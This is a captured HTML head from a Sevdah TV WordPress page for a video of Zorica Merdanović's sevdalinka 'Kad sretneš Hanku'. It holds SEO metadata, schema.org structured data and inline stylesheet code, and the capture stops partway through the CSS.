

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://sevdah.tv/zorica-merdanovic-kad-sretnes-hanku/
body_size: 32908
content:
<!doctype html>
<html lang="hr" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><meta name="robots" content="index, follow">

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>Zorica Merdanović - Kad sretneš Hanku</title>
<meta name="description" content="Kad sretnes Hanku sijedu bakuU mahali u sokakuSelami je-pozdravi jeJer znaj da je bila vila"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://sevdah.tv/zorica-merdanovic-kad-sretnes-hanku/" />
<meta property="og:locale" content="hr_HR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Zorica Merdanović - Kad sretneš Hanku" />
<meta property="og:description" content="Kad sretnes Hanku sijedu bakuU mahali u sokakuSelami je-pozdravi jeJer znaj da je bila vila" />
<meta property="og:url" content="https://sevdah.tv/zorica-merdanovic-kad-sretnes-hanku/" />
<meta property="og:site_name" content="Sevdah TV" />
<meta property="article:publisher" content="https://www.facebook.com/sevdahtv/" />
<meta property="article:section" content="Sevdalinke" />
<meta property="og:updated_time" content="2020-12-10T21:31:13+01:00" />
<meta property="fb:app_id" content="947151058974166" />
<meta property="og:image" content="https://sevdah.tv/wp-content/uploads/2020/11/hqdefault-25.jpg" />
<meta property="og:image:secure_url" content="https://sevdah.tv/wp-content/uploads/2020/11/hqdefault-25.jpg" />
<meta property="og:image:width" content="480" />
<meta property="og:image:height" content="360" />
<meta property="og:image:alt" content="Kad sretneš Hanku" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2020-11-19T16:54:37+01:00" />
<meta property="article:modified_time" content="2020-12-10T21:31:13+01:00" />
<meta property="og:video" content="https://www.youtube.com/embed/oWKvDD6cJ2E?feature=oembed" />
<meta property="ya:ovs:upload_date" content="2020-11-19CET16:54:37+01:00" />
<meta property="ya:ovs:allow_embed" content="true" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Zorica Merdanović - Kad sretneš Hanku" />
<meta name="twitter:description" content="Kad sretnes Hanku sijedu bakuU mahali u sokakuSelami je-pozdravi jeJer znaj da je bila vila" />
<meta name="twitter:image" content="https://sevdah.tv/wp-content/uploads/2020/11/hqdefault-25.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Sevdah TV" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Place","@id":"https://sevdah.tv/#place","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"}},{"@type":["TelevisionStation","Organization"],"@id":"https://sevdah.tv/#organization","name":"Sevdah TV","url":"https://sevdah.tv","sameAs":["https://www.facebook.com/sevdahtv/"],"email":"info@tnt.ba","address":{"@type":"PostalAddress","streetAddress":"Gaj 18, Travnik","addressLocality":"Travnik","addressRegion":"Sbk","postalCode":"72270","addressCountry":"BA"},"logo":{"@type":"ImageObject","@id":"https://sevdah.tv/#logo","url":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","contentUrl":"https://sevdah.tv/wp-content/uploads/2020/08/sevdha-tv-profil.png","caption":"Sevdah TV","inLanguage":"hr","width":"512","height":"512"},"priceRange":"$$$","openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"location":{"@id":"https://sevdah.tv/#place"},"image":{"@id":"https://sevdah.tv/#logo"},"telephone":"+387-62-554-222"},{"@type":"WebSite","@id":"https://sevdah.tv/#website","url":"https://sevdah.tv","name":"Sevdah TV","publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr"},{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2020/11/hqdefault-25.jpg","url":"https://sevdah.tv/wp-content/uploads/2020/11/hqdefault-25.jpg","width":"480","height":"360","inLanguage":"hr"},{"@type":"WebPage","@id":"https://sevdah.tv/zorica-merdanovic-kad-sretnes-hanku/#webpage","url":"https://sevdah.tv/zorica-merdanovic-kad-sretnes-hanku/","name":"Zorica Merdanovi\u0107 - Kad sretne\u0161 Hanku","datePublished":"2020-11-19T16:54:37+01:00","dateModified":"2020-12-10T21:31:13+01:00","isPartOf":{"@id":"https://sevdah.tv/#website"},"primaryImageOfPage":{"@id":"https://sevdah.tv/wp-content/uploads/2020/11/hqdefault-25.jpg"},"inLanguage":"hr"},{"@type":"Person","@id":"https://sevdah.tv/zorica-merdanovic-kad-sretnes-hanku/#author","name":"Sevdah TV","image":{"@type":"ImageObject","@id":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","url":"https://sevdah.tv/wp-content/uploads/2020/08/cropped-sevdha-tv-profil-96x96.png","caption":"Sevdah TV","inLanguage":"hr"},"worksFor":{"@id":"https://sevdah.tv/#organization"}},{"@type":"NewsArticle","headline":"Zorica Merdanovi\u0107 - Kad sretne\u0161 Hanku","description":"Kad sretnes Hanku sijedu bakuU mahali u sokakuSelami je-pozdravi jeJer znaj da je bila vila","datePublished":"2020-11-19T16:54:37+01:00","dateModified":"2020-12-10T21:31:13+01:00","image":{"@id":"https://sevdah.tv/wp-content/uploads/2020/11/hqdefault-25.jpg"},"author":{"@id":"https://sevdah.tv/zorica-merdanovic-kad-sretnes-hanku/#author","name":"Sevdah TV"},"copyrightYear":"2020","name":"Zorica Merdanovi\u0107 - Kad sretne\u0161 Hanku","articleSection":"Sevdalinke","@id":"https://sevdah.tv/zorica-merdanovic-kad-sretnes-hanku/#schema-22850","isPartOf":{"@id":"https://sevdah.tv/zorica-merdanovic-kad-sretnes-hanku/#webpage"},"publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr","mainEntityOfPage":{"@id":"https://sevdah.tv/zorica-merdanovic-kad-sretnes-hanku/#webpage"}},{"@type":"VideoObject","name":"Zorica Merdanovi\u0107 - Kad sretne\u0161 Hanku","description":"Kad sretnes Hanku sijedu bakuU mahali u sokakuSelami je-pozdravi jeJer znaj da je bila vila","uploadDate":"2020-11-19T16:54:37+01:00","thumbnailUrl":"https://sevdah.tv/wp-content/uploads/2020/11/hqdefault-29.jpg","embedUrl":"https://www.youtube.com/embed/oWKvDD6cJ2E?feature=oembed","width":"480","height":"270","isFamilyFriendly":"True","@id":"https://sevdah.tv/zorica-merdanovic-kad-sretnes-hanku/#schema-22851","isPartOf":{"@id":"https://sevdah.tv/zorica-merdanovic-kad-sretnes-hanku/#webpage"},"publisher":{"@id":"https://sevdah.tv/#organization"},"inLanguage":"hr"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal" href="https://sevdah.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sevdah TV &raquo; Kanal komentara" href="https://sevdah.tv/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Fzorica-merdanovic-kad-sretnes-hanku%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://sevdah.tv/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsevdah.tv%2Fzorica-merdanovic-kad-sretnes-hanku%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-social-links-inline-css' type='text/css'>
.wp-block-social-links{background:none;box-sizing:border-box;margin-left:0;padding-left:0;padding-right:0;text-indent:0}.wp-block-social-links .wp-social-link a,.wp-block-social-links .wp-social-link a:hover{border-bottom:0;box-shadow:none;text-decoration:none}.wp-block-social-links .wp-social-link svg{height:1em;width:1em}.wp-block-social-links .wp-social-link span:not(.screen-reader-text){font-size:.65em;margin-left:.5em;margin-right:.5em}.wp-block-social-links.has-small-icon-size{font-size:16px}.wp-block-social-links,.wp-block-social-links.has-normal-icon-size{font-size:24px}.wp-block-social-links.has-large-icon-size{font-size:36px}.wp-block-social-links.has-huge-icon-size{font-size:48px}.wp-block-social-links.aligncenter{display:flex;justify-content:center}.wp-block-social-links.alignright{justify-content:flex-end}.wp-block-social-link{border-radius:9999px;display:block}@media not (prefers-reduced-motion){.wp-block-social-link{transition:transform .1s ease}}.wp-block-social-link{height:auto}.wp-block-social-link a{align-items:center;display:flex;line-height:0}.wp-block-social-link:hover{transform:scale(1.1)}.wp-block-social-links .wp-block-social-link.wp-social-link{display:inline-block;margin:0;padding:0}.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor svg,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:active,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:hover,.wp-block-social-links .wp-block-social-link.wp-social-link .wp-block-social-link-anchor:visited{color:currentColor;fill:currentColor}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link{background-color:#f0f0f0;color:#444}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-amazon{background-color:#f90;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bandcamp{background-color:#1ea0c3;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-behance{background-color:#0757fe;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-bluesky{background-color:#0a7aff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-codepen{background-color:#1e1f26;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-deviantart{background-color:#02e49b;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-discord{background-color:#5865f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dribbble{background-color:#e94c89;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-dropbox{background-color:#4280ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-etsy{background-color:#f45800;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-facebook{background-color:#0866ff;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-fivehundredpx{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-flickr{background-color:#0461dd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-foursquare{background-color:#e65678;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-github{background-color:#24292d;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-goodreads{background-color:#eceadd;color:#382110}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-google{background-color:#ea4434;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-gravatar{background-color:#1d4fc4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-instagram{background-color:#f00075;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-lastfm{background-color:#e21b24;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-linkedin{background-color:#0d66c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-mastodon{background-color:#3288d4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-medium{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-meetup{background-color:#f6405f;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-patreon{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pinterest{background-color:#e60122;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-pocket{background-color:#ef4155;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-reddit{background-color:#ff4500;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-skype{background-color:#0478d7;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-snapchat{background-color:#fefc00;color:#fff;stroke:#000}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-soundcloud{background-color:#ff5600;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-spotify{background-color:#1bd760;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-telegram{background-color:#2aabee;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-threads{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tiktok{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-tumblr{background-color:#011835;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitch{background-color:#6440a4;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-twitter{background-color:#1da1f2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vimeo{background-color:#1eb7ea;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-vk{background-color:#4680c2;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-wordpress{background-color:#3499cd;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:none}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}.wp-block-social-links.is-style-pill-shape .wp-social-link{width:auto}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}.wp-block-social-links:not(.has-icon-color):not(.has-icon-background-color) .wp-social-link-snapchat .wp-block-social-link-label{color:#000}
/*# sourceURL=https://sevdah.tv/wp-includes/blocks/social-links/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 1300px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: 